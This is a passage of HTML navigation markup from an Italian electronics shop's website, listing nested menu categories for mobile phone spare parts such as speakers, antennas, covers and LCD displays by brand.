                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Docking Station
              </a>
                            <div  class="collapse" id="top_sub_menu_907">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-250">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/250-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-251">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/251-kit-vivavoce" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_81647" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Kit vivavoce
              </a>
                            <div  class="collapse" id="top_sub_menu_81647">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-252">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/252-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-253">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/253-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-254">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/254-merchandise" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_6206" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Merchandise
              </a>
                            <div  class="collapse" id="top_sub_menu_6206">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-255">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/255-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-256">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/256-pellicole" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_65484" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pellicole
              </a>
                            <div  class="collapse" id="top_sub_menu_65484">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-257">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/257-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-258">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/258-pennini" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_34160" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Pennini
              </a>
                            <div  class="collapse" id="top_sub_menu_34160">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-259">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/259-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-260">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/260-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-261">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/261-dummy-copie-telefoni" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_96009" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Dummy-Copie Telefoni
              </a>
                            <div  class="collapse" id="top_sub_menu_96009">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-262">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/262-motorola" data-depth="2"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-263">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/263-nokia" data-depth="2"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-264">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/264-flash-memory-card" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_49478" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Flash Memory Card
              </a>
                            <div  class="collapse" id="top_sub_menu_49478">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-265">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/265-sd-micro" data-depth="2"
                              >
                                SD Micro
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-266">
                          <a
                class="dropdown-item dropdown-submenu"
                href="http://www.ipertronica.com/266-ricambi-cellulari" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_97540" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Ricambi-Cellulari
              </a>
                            <div  class="collapse" id="top_sub_menu_97540">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-267">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/267-altoparlanti" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_71554" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Altoparlanti
              </a>
                            <div  class="collapse" id="top_sub_menu_71554">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-268">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/268-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-269">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/269-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-270">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/270-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-271">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/271-ericsson" data-depth="3"
                              >
                                Ericsson
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/272-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-273">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/273-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-274">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/274-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-275">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/275-panasonic" data-depth="3"
                              >
                                Panasonic
              </a>
                          </li>
                    <li class="category" id="category-276">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/276-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-277">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/277-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-278">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/278-antenne" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_43511" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Antenne
              </a>
                            <div  class="collapse" id="top_sub_menu_43511">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-279">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/279-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-280">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/280-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-281">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/281-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-282">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/282-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-283">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/283-buzzer" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_14482" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Buzzer
              </a>
                            <div  class="collapse" id="top_sub_menu_14482">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-284">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/284-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-285">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/285-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-286">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/286-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-287">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/287-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-288">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/288-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-289">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/289-connettori-plug-in" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_77094" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Connettori Plug-in
              </a>
                            <div  class="collapse" id="top_sub_menu_77094">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-290">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/290-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-291">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/291-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-292">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/292-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-293">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/293-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-294">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/294-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-295">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/295-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-296">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/296-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-297">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/297-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-298">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/298-connettori-vari" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_92122" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Connettori Vari
              </a>
                            <div  class="collapse" id="top_sub_menu_92122">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-299">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/299-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-300">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/300-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-301">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/301-contatti-batteria" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_82266" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Contatti Batteria
              </a>
                            <div  class="collapse" id="top_sub_menu_82266">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-302">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/302-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-303">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/303-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-304">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/304-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-305">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/305-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-306">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/306-coperchi-batteria" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_27496" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Coperchi Batteria
              </a>
                            <div  class="collapse" id="top_sub_menu_27496">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-307">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/307-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-308">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/308-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-309">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/309-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-310">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/310-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-311">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/311-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-312">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/312-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-313">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/313-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-314">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/314-cover" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_95363" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cover
              </a>
                            <div  class="collapse" id="top_sub_menu_95363">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-315">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/315-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-316">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/316-blackberry" data-depth="3"
                              >
                                BlackBerry
              </a>
                          </li>
                    <li class="category" id="category-317">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/317-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-318">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/318-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-319">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/319-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-320">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/320-sagem" data-depth="3"
                              >
                                Sagem
              </a>
                          </li>
                    <li class="category" id="category-321">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/321-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-322">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/322-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-323">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/323-cover-centrali" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_92487" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Cover Centrali
              </a>
                            <div  class="collapse" id="top_sub_menu_92487">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-324">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/324-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-325">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/325-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-326">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/326-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-327">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/327-flat-cable" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_5589" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Flat Cable
              </a>
                            <div  class="collapse" id="top_sub_menu_5589">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-328">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/328-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-329">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/329-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-330">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/330-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-331">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/331-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-332">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/332-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-333">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/333-panasonic" data-depth="3"
                              >
                                Panasonic
              </a>
                          </li>
                    <li class="category" id="category-334">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/334-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-335">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/335-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-336">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/336-fotocamera-varie" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_85852" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Fotocamera varie
              </a>
                            <div  class="collapse" id="top_sub_menu_85852">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-337">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/337-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-338">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/338-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-339">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/339-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-340">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/340-frame-cornici" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_7287" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Frame cornici
              </a>
                            <div  class="collapse" id="top_sub_menu_7287">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-341">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/341-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-342">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/342-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-343">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/343-gommini" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_52780" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Gommini
              </a>
                            <div  class="collapse" id="top_sub_menu_52780">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-344">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/344-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-345">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/345-lcd-display" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_79071" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lcd Display
              </a>
                            <div  class="collapse" id="top_sub_menu_79071">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-346">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/346-benq-siemens" data-depth="3"
                              >
                                Benq-Siemens
              </a>
                          </li>
                    <li class="category" id="category-347">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/347-blackberry" data-depth="3"
                              >
                                Blackberry
              </a>
                          </li>
                    <li class="category" id="category-348">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/348-htc" data-depth="3"
                              >
                                HTC
              </a>
                          </li>
                    <li class="category" id="category-349">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/349-huawei" data-depth="3"
                              >
                                Huawei
              </a>
                          </li>
                    <li class="category" id="category-350">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/350-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-351">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/351-mitac" data-depth="3"
                              >
                                Mitac
              </a>
                          </li>
                    <li class="category" id="category-352">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/352-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-353">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/353-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-354">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/354-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/355-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-356">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/356-lettore-sim-memory" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_17489" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Lettore Sim &amp; Memory
              </a>
                            <div  class="collapse" id="top_sub_menu_17489">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-357">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/357-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-358">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/358-lg" data-depth="3"
                              >
                                LG
              </a>
                          </li>
                    <li class="category" id="category-359">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/359-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-360">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/360-microfoni" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_77132" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Microfoni
              </a>
                            <div  class="collapse" id="top_sub_menu_77132">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-361">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/361-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
                    <li class="category" id="category-362">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/362-motorola" data-depth="3"
                              >
                                Motorola
              </a>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/363-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/364-samsung" data-depth="3"
                              >
                                Samsung
              </a>
                          </li>
                    <li class="category" id="category-365">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/365-sony-ericsson" data-depth="3"
                              >
                                Sony-Ericsson
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-366">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/366-motorini-vibrazione" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_7604" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Motorini Vibrazione
              </a>
                            <div  class="collapse" id="top_sub_menu_7604">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-367">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/367-apple" data-depth="3"
                              >
                                Apple
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-368">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/368-schede-tastiere" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_72225" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Schede Tastiere
              </a>
                            <div  class="collapse" id="top_sub_menu_72225">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-369">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/369-nokia" data-depth="3"
                              >
                                Nokia
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-370">
                          <a
                class="dropdown-item"
                href="http://www.ipertronica.com/370-sensori" data-depth="2"
                              >
